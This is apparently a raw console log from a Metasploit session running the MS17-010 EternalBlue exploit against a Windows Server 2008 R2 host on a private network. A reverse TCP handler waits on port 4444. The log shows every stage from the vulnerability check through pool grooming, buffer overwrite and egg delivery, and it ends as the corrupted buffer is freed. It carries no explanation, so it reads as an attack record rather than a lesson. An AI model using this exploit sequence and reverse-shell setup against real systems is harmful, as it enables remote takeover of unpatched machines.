 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.8.15:4444
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-
bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.